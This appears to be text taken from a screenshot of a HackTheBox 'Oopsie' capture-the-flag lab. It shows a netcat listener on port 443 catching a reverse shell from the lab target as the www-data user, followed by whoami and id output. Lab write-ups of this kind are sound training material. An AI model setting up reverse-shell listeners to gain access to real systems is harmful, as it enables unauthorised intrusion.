 ~/Documents/Cybersecurity/CTF/HackTheBox/Oopsie
sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.14] from (UNKNOWN) [10.129.58.5] 53146
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Lin
ux
 23:38:22 up  3:30,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$